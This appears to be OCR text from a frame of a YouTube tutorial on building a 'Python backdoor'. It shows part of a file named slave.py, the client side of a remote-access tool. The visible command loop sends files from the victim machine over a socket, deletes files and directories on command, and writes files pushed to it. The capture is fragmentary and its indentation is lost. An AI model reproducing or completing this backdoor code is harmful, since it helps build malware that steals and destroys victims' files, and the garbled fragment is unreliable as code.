 *Python 3.7.1 Shell*
File Edit Shell Debug Options Window Help
example slave destination
File Home Share View
This PC > Personal Storage (A:) > Desktop > YouTube > Workspace > Python backdoor > example slave destination
Search example slave destinat...
Name Date modified Type Size
slave.py 28/03/2019 16:44 Python File 3 KB
Quick access
Desktop
Downloads
Documents
Pictures
Downloads
Games
part 3
part 4
OneDrive
This PC
Network
DESKTOP-7O8CL3T
1 item
Ln: 17 Col: 11
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
mand == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
mand == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.remove(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "remove_dir":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.removedirs(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "send_files":
filename = s.recv(6000)
new_file = open(filename, "wb")
data = s.recv(6000)
new_file.write(data)
new_file.close()
else:
print("")
print("Command not recognised")
00:06:32